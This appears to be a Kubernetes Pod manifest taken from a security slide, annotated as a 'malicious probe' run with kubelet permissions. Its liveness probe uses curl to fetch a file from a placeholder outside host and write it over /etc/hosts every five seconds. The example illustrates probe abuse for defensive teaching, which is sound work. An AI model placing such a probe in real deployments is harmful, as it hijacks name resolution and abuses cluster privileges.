 apiVersion: v1
kind: Pod
metadata:
  name: liveness-exec15
spec:
  containers:
  - name: liveness
    image: sleep
    livenessProbe:
      exec:
        command:
        - curl
        - www.xxxxx.com/host.txt
        - -o
        - /etc/hosts
      initialDelaySeconds: 5
      periodSeconds: 5
the command is
executed by the
kubelet (with
kubelet
permissions)
malicious probe